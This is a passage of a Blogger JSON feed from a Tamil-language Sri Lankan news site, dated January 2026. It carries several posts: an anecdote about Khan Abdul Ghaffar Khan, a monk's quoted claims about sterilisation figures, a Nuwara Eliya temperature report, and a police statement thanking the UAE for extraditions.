Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8814207422595809346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8814207422595809346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_864.html","title":"கல்வி மறுசீரமைப்புகளை மேற்கொள்ளும்போது பல்கலைக்கழக விரிவுரையாளர்கள் உள்ளிட்ட நிபுணர்களைக் கொண்ட பொறிமுறை நிறுவப்படும் - ஜனாதிபதி"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8By-aeG46jehQK63XYXudA5kRX2pNN81VTB_fT4Ih35104P039McZ13FLUzoCVAJPWAYdfhibDqc6WHtgx7e-AbZ2lVIKHv6kYIMeli-wFuaLBYWjMaBuF5YHiIJH-ZMRy5ErTNCx1LUCiAtEtx8LNcjnYqtwrkzcmf9_7CGu1Rob0PNsfzxt4aQ2vUcR\/s72-c\/Unknown.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-3170986146079287917"},"published":{"$t":"2026-01-21T08:57:00.002+01:00"},"updated":{"$t":"2026-01-21T09:19:52.312+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சர்வதேசம்"}],"title":{"type":"text","$t":"\"இன்னும் இதுதான் மிச்சம், இதையும் எடுத்துக்கொள்வீர்களா...?\""},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnhYXUP-AMcTaskIZ8j2h2cSgDr_gZG-K_ULIap1mJre5ChYcHNaFBecjOwHhlFyzyXefr2MGWkX_UcE1aOP_GE77MhowkNzI-7zwyDA170XTLLJaOR3WtC7nN_Q2qNqlyfMtCsl-GhomogdmC77WEkuucl_gD_6awGdEB65QdbfzIiOyhbXp1J6VqjbKz\/s1517\/616554057_122281451798064376_4223867541935004816_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1517\" data-original-width=\"1050\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnhYXUP-AMcTaskIZ8j2h2cSgDr_gZG-K_ULIap1mJre5ChYcHNaFBecjOwHhlFyzyXefr2MGWkX_UcE1aOP_GE77MhowkNzI-7zwyDA170XTLLJaOR3WtC7nN_Q2qNqlyfMtCsl-GhomogdmC77WEkuucl_gD_6awGdEB65QdbfzIiOyhbXp1J6VqjbKz\/s16000\/616554057_122281451798064376_4223867541935004816_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஉலகிற்கு பாட்ஷா கான் என்று அழைக்கப்படும் கான் அப்துல் கஃபார் கான், மகாத்மா காந்தியின் நெருங்கிய கூட்டாளியாகவும், எல்லைப்புற காந்தி என்றும் அழைக்கப்படுகிறார். பாட்ஷா கான் எப்போதும் ஒரு சிறிய துணி மூட்டையை தன்னுடன் எடுத்துச் செல்வார். இது அவரது எளிமையின் அடையாளமாக மாறியது.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1969 ஆம் ஆண்டு, காந்தியின் பிறந்த நூற்றாண்டு விழாவின் போது, ​​இந்திரா காந்தியின் சிறப்பு வேண்டுகோளின் பேரில் சிகிச்சைக்காக இந்தியா திரும்பினார். அவர் விமான நிலையத்தில் தரையிறங்கியபோது, ​​அவர் இன்னும் அதே பழைய மூட்டையை வைத்திருந்தார். இந்திரா காந்தி மரியாதையுடன், \"தயவுசெய்து அதை என்னிடம் கொடுங்கள், நாங்கள் அதை எடுத்துக்கொள்வோம்\" என்று கேட்டார். இதைக் கேட்ட பாட்ஷா கான் ஒரு கணம் நின்று, அமைதியான மற்றும் இனிமையான தொனியில், \"இன்னும் இதுதான் மிச்சம், இதையும் எடுத்துக்கொள்வீர்களா?\" என்றார்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்த ஒற்றை வாக்கியம் பிரிவினையின் வலி, தாய்நாட்டிலிருந்து பிரிந்த உணர்வு மற்றும் வாழ்நாள் தியாகத்தின் வேதனையை தெளிவாக பிரதிபலித்தது. இதைக் கேட்ட ஜே.பி. நாராயண் மற்றும் இந்திரா காந்தி இருவரும் தலை குனிந்தனர், ஜே.பி., தனது உணர்ச்சிகளைக் கட்டுப்படுத்த முடியாமல், அவரது கண்களில் கண்ணீர் பெருக்கெடுத்தது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1985 ஆம் ஆண்டு, காங்கிரஸ் கட்சி நிறுவப்பட்டதன் நூற்றாண்டு விழாவின் போது, ​​அப்போதைய பிரதமர் ராஜீவ் காந்தி மீண்டும் பாட்ஷா கானை சிறப்பு விருந்தினராக இந்தியாவிற்கு அழைத்தார். அவர் வந்தபோது, ​​1969 இல் தன்னுடன் கொண்டு வந்த அதே மூட்டையை அவர் எடுத்துச் சென்றார். மூட்டையைப் பற்றி அறிந்த ராஜீவ் காந்தி, \"நீங்கள் மகாத்மா காந்தி அல்லது இந்திரா காந்தியைக் கூட அதைத் தொட அனுமதிக்கவில்லை, ஆனால் நீங்கள் அனுமதித்தால், நான் அதைத் திறந்து பார்க்கலாமா?\" என்று மரியாதையுடன் கேட்டார்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபாட்ஷா கான் புன்னகைத்து, தனது பதானி பாணியில், \"நீ எங்கள் குழந்தை, பாருங்கள், இல்லையெனில் பாட்ஷா இந்த மூட்டையில் என்ன மறைத்து வைத்திருக்கிறார் என்று மக்கள் யோசிப்பார்கள்\" என்றார். மூட்டை திறக்கப்பட்டபோது, ​​அதில் இரண்டு ஜோடி சிவப்பு குர்தா-பைஜாமாக்கள் மட்டுமே இருந்தன.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1987 ஆம் ஆண்டு, இந்திய அரசாங்கம் அவருக்கு நாட்டின் மிக உயர்ந்த கௌரவமான பாரத ரத்னாவை வழங்கியது. பாட்ஷா கான் அலிகார் முஸ்லிம் பல்கலைக்கழகத்தின் முன்னாள் மாணவர், பஷ்டூன் நில உரிமையாளர் குடும்பத்தைச் சேர்ந்தவர். அவரது சகோதரர் லண்டனில் இருந்து மருத்துவராகத் திரும்பினார், மேலும் எல்லைப்புற மாகாணத்தின் முதலமைச்சராகவும் பணியாற்றினார்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஆனாலும், அவரது அந்தஸ்து, கௌரவம் மற்றும் மரியாதை இருந்தபோதிலும், அவர் தனது வாழ்நாள் முழுவதும் எளிமை, பொறுமை மற்றும் அகிம்சையின் பாதையில் வாழ்ந்தார். மகாத்மா காந்தியின் உண்மை மற்றும் அகிம்சை கொள்கைகளை உண்மையாக ஆதரிப்பவர்கள் அரிது. அவரது பெயர் பாட்ஷா, ஆனால் அவரது வாழ்க்கை ஒரு ஃபக்கீரின் வாழ்க்கையை விட எளிமையானது...🥰\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EA Sadhakathulla\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/3170986146079287917\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_0.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/3170986146079287917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/3170986146079287917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_0.html","title":"\"இன்னும் இதுதான் மிச்சம், இதையும் எடுத்துக்கொள்வீர்களா...?\""}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnhYXUP-AMcTaskIZ8j2h2cSgDr_gZG-K_ULIap1mJre5ChYcHNaFBecjOwHhlFyzyXefr2MGWkX_UcE1aOP_GE77MhowkNzI-7zwyDA170XTLLJaOR3WtC7nN_Q2qNqlyfMtCsl-GhomogdmC77WEkuucl_gD_6awGdEB65QdbfzIiOyhbXp1J6VqjbKz\/s72-c\/616554057_122281451798064376_4223867541935004816_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-2523370055714246040"},"published":{"$t":"2026-01-21T07:15:00.002+01:00"},"updated":{"$t":"2026-01-21T07:15:19.311+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"877,000 தாய்மார்கள் கருத்தடை "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaIPN_t8Eqq-TXxnoiXcfPi-RaUaN6N-nHTkLdrsvvBUQ0F4bTGMyoGSFOPm_eELDxwx7ijlsi0HHodx96JMTL19tZr4nyxMKcPmO0j0DPbeuDpk0vRGUoAwc_w2xn1L72qOZAL4B8lwC8YAoY000UjmMD5NvVoLwYong7thmHlF0dAYU5d4CUCXwvZGVY\/s600\/618445594_1334336268721409_7654223003792508782_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaIPN_t8Eqq-TXxnoiXcfPi-RaUaN6N-nHTkLdrsvvBUQ0F4bTGMyoGSFOPm_eELDxwx7ijlsi0HHodx96JMTL19tZr4nyxMKcPmO0j0DPbeuDpk0vRGUoAwc_w2xn1L72qOZAL4B8lwC8YAoY000UjmMD5NvVoLwYong7thmHlF0dAYU5d4CUCXwvZGVY\/s16000\/618445594_1334336268721409_7654223003792508782_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eநாட்டில் கடந்த 10 ஆண்டுகளில் 877,000 தாய்மார்கள் கருத்தடை செய்யப்பட்டுள்ளதாகவும், 2012 ஆம் ஆண்டில் மட்டும் 6,000 க்கும் மேற்பட்ட தாய்மார்கள் கருத்தடை செய்யப்பட்டுள்ளதாகவும் பொதுபல சேனா அமைப்பின் செயலாளர் ஞானசார தேரர் தெரிவித்துள்ளார்.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபுதிய கல்வி சீர்திருத்தங்கள் தொடர்பாக தாய்மார்கள் முன்னணி ஏற்பாடு செய்திருந்த செய்தியாளர் சந்திப்பின் போது ஞானசார தேரர் இவ்வாறு கூறினார். மேலும் கருத்து தெரிவித்த அவர்,\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1973 ஆம் ஆண்டில், உலக மக்கள் தொகை கட்டுப்பாட்டுக்கான ஒரு திட்டம் முன்வைக்கப்பட்டது. அதன்படி, 1973 ஆம் ஆண்டில், இலங்கையில் PSL என்ற நிறுவனம் நிறுவப்பட்டது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E(population services lanka) இது பாராளுமன்றத்தில் சட்டமாக்கப்பட்டது. அவர்களின் பணி 1980 இல் தொடங்கியது.இதில் மற்றொரு அரசு சாரா அமைப்பு சேர்க்கப்பட்டது. இது மாரிஸ்டாப் என்று அழைக்கப்பட்டது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்த 2 \u0026nbsp;அமைப்புகளும் ஒன்றிணைந்து இலங்கையில் மக்கள் தொகை அடர்த்தியைக் கட்டுப்படுத்த கருத்தடைச் சட்டத்தைக் கொண்டு வந்தன. இது 1980 இல் தொடங்கியது, 1983 இல் கருத்தடை அமுலாகிறது. அப்போதுதான் என்ன நடக்கிறது என்பது குறித்து விவாதங்கள் நடத்தப்பட்டன. பின்னர் 1988 இல், இது மீண்டும் விவாதிக்கப்பட்டு அங்கு ஒரு மாற்றம் செய்யப்பட்டது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஒரு பெண்ணுக்கு 26 வயது மற்றும் இரண்டு குழந்தைகள் இருந்தால், அவள் அதிகாரப்பூர்வமாக கருத்தடை செய்யப்படலாம். இதன் முடிவு என்ன? கடந்த பத்து ஆண்டுகளில் பிறப்பு விகிதத்தைப் பார்த்தால், இந்த நாட்டில் 877,000 தாய்மார்கள் கருத்தடை செய்யப்பட்டுள்ளனர்.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/2523370055714246040\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/877000.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/2523370055714246040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/2523370055714246040"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/877000.html","title":"877,000 தாய்மார்கள் கருத்தடை "}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaIPN_t8Eqq-TXxnoiXcfPi-RaUaN6N-nHTkLdrsvvBUQ0F4bTGMyoGSFOPm_eELDxwx7ijlsi0HHodx96JMTL19tZr4nyxMKcPmO0j0DPbeuDpk0vRGUoAwc_w2xn1L72qOZAL4B8lwC8YAoY000UjmMD5NvVoLwYong7thmHlF0dAYU5d4CUCXwvZGVY\/s72-c\/618445594_1334336268721409_7654223003792508782_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-1731505411764136417"},"published":{"$t":"2026-01-21T07:10:00.002+01:00"},"updated":{"$t":"2026-01-21T07:10:26.733+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"நுவரெலியாவில் மிகக்குறைந்த வெப்பநிலை"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLMbqDfi_W-r1N6u6_ww-UojxQI_IlvBFwgIpXlHJvADJm-OVTaNBDhEEpViiYaBkwVzKLibacWmfE9jZXcG0mVHk6N853JvJgeoDQB8bNQCqJfMvfQsoM6bnA-3fjPnmq4ZDvpsyBkgHeF4El0Pl4ln17Vlr57eP9P6_8fqv3Zd7PT0a15O3pHYYNe8k_\/s600\/619723427_1334330038722032_6424825697193869659_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLMbqDfi_W-r1N6u6_ww-UojxQI_IlvBFwgIpXlHJvADJm-OVTaNBDhEEpViiYaBkwVzKLibacWmfE9jZXcG0mVHk6N853JvJgeoDQB8bNQCqJfMvfQsoM6bnA-3fjPnmq4ZDvpsyBkgHeF4El0Pl4ln17Vlr57eP9P6_8fqv3Zd7PT0a15O3pHYYNe8k_\/s16000\/619723427_1334330038722032_6424825697193869659_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஇன்று (21) காலை வேளையில் நாட்டின் மிகக் குறைந்த வெப்பநிலையாக 7.4 பாகை செல்சியஸ் நுவரெலியா வானிலை ஆய்வு மையத்தினால் பதிவாகியுள்ளதாக வளிமண்டலவியல் திணைக்களம் தெரிவித்துள்ளது.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமேலும், பண்டாரவளை பிரதேசத்தில் இன்று காலை குறைந்தபட்ச வெப்பநிலையாக 11.5 பாகை செல்சியஸும், பதுளை பிரதேசத்தில் 15.2 பாகை செல்சியஸும் பதிவாகியுள்ளதாக அத்திணைக்களம் குறிப்பிட்டுள்ளது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇதேவேளை, மஹஇலுப்பல்லம பிரதேசத்தில் இன்று அதிகாலை பதிவான குறைந்தபட்ச வெப்பநிலை 17.4 பாகை செல்சியஸாகக் காணப்பட்டதுடன், அனுராதபுரம் பிரதேசத்தில் 18.6 பாகை செல்சியஸ் குறைந்தபட்ச வெப்பநிலை பதிவாகியுள்ளதாகவும் வளிமண்டலவியல் திணைக்களம் மேலும் தெரிவித்துள்ளது.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/1731505411764136417\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_944.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/1731505411764136417"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/1731505411764136417"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_944.html","title":"நுவரெலியாவில் மிகக்குறைந்த வெப்பநிலை"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLMbqDfi_W-r1N6u6_ww-UojxQI_IlvBFwgIpXlHJvADJm-OVTaNBDhEEpViiYaBkwVzKLibacWmfE9jZXcG0mVHk6N853JvJgeoDQB8bNQCqJfMvfQsoM6bnA-3fjPnmq4ZDvpsyBkgHeF4El0Pl4ln17Vlr57eP9P6_8fqv3Zd7PT0a15O3pHYYNe8k_\/s72-c\/619723427_1334330038722032_6424825697193869659_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-3727935149189132237"},"published":{"$t":"2026-01-20T21:30:00.002+01:00"},"updated":{"$t":"2026-01-20T21:30:16.364+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":" ஐக்கிய அரபு அமீரக அரசுக்கும், அந்நாட்டு அதிகாரிகளுக்கும் இலங்கை பொலிஸ் சார்பாக விசேட நன்றிகள்"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPT1WO12cYqAY9u1gKAo6hLdw4v2xr3AXXkBH8s2YMjm26sLSgeGDjfQfNvt2_KrN9iBTC9o31hk64de3o674ISOhkNhMUuFZyJgKeFzH_wfbkrVooOpOBuyiEgTAXXYALq8RXjPUtwUbAkHTNz7haaKOiYGtV1EcZ8YbtG3dPxHr3Op_Na7Y2J6FoK0S0\/s1080\/615969597_1322730956545430_9119389979230181150_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPT1WO12cYqAY9u1gKAo6hLdw4v2xr3AXXkBH8s2YMjm26sLSgeGDjfQfNvt2_KrN9iBTC9o31hk64de3o674ISOhkNhMUuFZyJgKeFzH_wfbkrVooOpOBuyiEgTAXXYALq8RXjPUtwUbAkHTNz7haaKOiYGtV1EcZ8YbtG3dPxHr3Op_Na7Y2J6FoK0S0\/s16000\/615969597_1322730956545430_9119389979230181150_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇலங்கை பொலிஸினால், வெளிநாடுகளில் மறைந்து வாழும் சந்தேகநபர்களை கைது செய்வதற்காக பெற்றுக் கொள்ளப்பட்ட சர்வதேச சிவப்பு அறிவிப்புகள் அடிப்படையில், 2024 மற்றும் 2025 ஆண்டுகளில் ஐக்கிய அரபு அமீரக அரசு பதினொன்று (11) சந்தேகநபர்களை கைது செய்து இந்நாட்டிற்கு ஒப்படைத்துள்ளது.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2026 ஆம் ஆண்டு ஜனவரி 15 ஆம் திகதி, மூன்று சந்தேகநபர்கள் இலங்கை பொலிஸின் பொறுப்பில் ஒப்படைக்கப்பட்ட சம்பவம் இதன் சமீபத்திய நிகழ்வாகும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஉருவாக்கப்பட்டுள்ள இந்த ஒத்துழைப்பின் அடிப்படையில், இவ்வாறு சந்தேகநபர்களை கைது செய்து சட்ட நடவடிக்கைகளுக்காக விரைவாக இலங்கைக்கு நாடுகடத்துவதில் வழங்கப்பட்ட ஆதரவும், அதனூடாக வெளிப்பட்ட திறமையான தொழில்முறை செயல்திறனுக்காகவும் ஐக்கிய அரபு அமீரக அரசுக்கும் அதன் அதிகாரிகளுக்கும் எமது மனமார்ந்த நன்றிகளை தெரிவித்துக் கொள்கிறோம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்த நம்பகமான மற்றும் நெருக்கமான ஒத்துழைப்பை எதிர்காலத்திலும் மேலும் வலுப்படுத்த இலங்கை பொலிஸ் எதிர்பார்க்கிறது.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/3727935149189132237\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/3727935149189132237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/3727935149189132237"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_25.html","title":" ஐக்கிய அரபு அமீரக அரசுக்கும், அந்நாட்டு அதிகாரிகளுக்கும் இலங்கை பொலிஸ் சார்பாக விசேட 